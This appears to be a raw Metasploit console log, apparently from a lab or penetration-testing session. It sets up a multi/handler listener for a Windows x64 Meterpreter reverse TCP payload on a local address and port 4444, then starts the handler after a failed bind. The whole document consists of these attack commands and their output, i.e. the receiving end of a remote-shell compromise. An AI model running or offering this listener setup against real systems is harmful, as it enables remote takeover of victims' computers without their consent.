 Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.195
LHOST => 192.168.1.195
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.1.195:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444